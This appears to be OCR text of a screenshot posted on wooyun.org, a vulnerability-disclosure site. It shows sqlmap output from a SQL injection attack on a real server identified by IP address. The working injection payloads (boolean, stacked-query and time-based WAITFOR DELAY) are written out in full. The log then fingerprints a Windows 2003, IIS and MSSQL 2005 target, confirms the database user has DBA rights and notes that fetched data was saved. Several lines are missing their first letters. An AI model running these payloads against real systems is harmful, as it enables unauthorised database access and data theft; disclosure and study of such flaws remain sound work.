 Payload: LabID=FIRST02' AND 4439=4439 AND 'hcKM'='hcKM
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: LabID=FIRST02'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LabID=FIRST02' WAITFOR DELAY '0:0:5'--
---
[22:15:36] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2005
[22:15:36] [INFO] testing if current user is DBA
[22:15:36] [WARNING] reflective value(s) found and filtering out
urrent user is DBA: True
[22:15:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
put\58.194.174.251'
*] shutting down at 22:15:36
C:\Python27\sqlmap>_
百度拼音 半:
www.wooyun.org